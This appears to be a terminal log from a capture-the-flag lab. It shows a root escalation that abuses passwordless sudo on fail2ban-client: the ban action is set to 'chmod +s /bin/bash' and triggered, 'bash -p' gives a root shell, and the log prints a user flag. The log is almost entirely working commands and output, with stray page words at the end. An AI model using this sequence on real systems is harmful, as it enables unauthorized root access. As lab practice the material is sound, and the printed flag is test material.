 asterisk@ip-10-64-182-36:/$ sudo -l
Matching Defaults entries for asterisk on ip-10-64-182-36:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty

User asterisk may run the following commands on ip-10-64-182-36:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
asterisk@ip-10-64-182-36:/$ sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager,
ip-blacklist, mbilling_ddos, mbilling_login, sshd
asterisk@ip-10-64-182-36:/$ sudo /usr/bin/fail2ban-client status
Status
|- Number of jail:      8
`- Jail list:   ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager,
ip-blacklist, mbilling_ddos, mbilling_login, sshd
asterisk@ip-10-64-182-36:/$ id
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)
asterisk@ip-10-64-182-36:/$ sudo /usr/bin/fail2ban-client get asterisk-iptables a
ctions
The jail asterisk-iptables has the following actions:
iptables-allports-ASTERISK
asterisk@ip-10-64-182-36:/$ sudo /usr/bin/fail2ban-client set asterisk-iptables a
ction iptables-allports-ASTERISK actionban 'chmod +s /bin/bash'
chmod +s /bin/bash
asterisk@ip-10-64-182-36:/$ sudo /usr/bin/fail2ban-client set asterisk-iptables b
anip 127.0.0.1
1
asterisk@ip-10-64-182-36:/$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1265648 Apr 18  2025 /bin/bash
asterisk@ip-10-64-182-36:/$ /bin/bash -p
bash-5.2# id
uid=1001(asterisk) gid=1001(asterisk) euid=0(root) egid=0(root) groups=0(root),10
01(asterisk)
bash-5.2# pwd
/
bash-5.2# tree
bash: tree: command not found
bash-5.2# ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
bash-5.2# cd home
bash-5.2# ls
debian  magnus  ssm-user
bash-5.2# cd magnus/
bash-5.2# ls
Desktop    Downloads  Pictures  Templates  user.txt
Documents  Music      Public    Videos
bash-5.2# cat user.txt
THM{4a6831d5f124b25eefb1e92e0f0da4ca}
bash-5.2# cd /root/
bash-5.2# ls
filename  passwordMysql.log  root.txt
Operations
Recipe
STEP
BAKE!
Archivo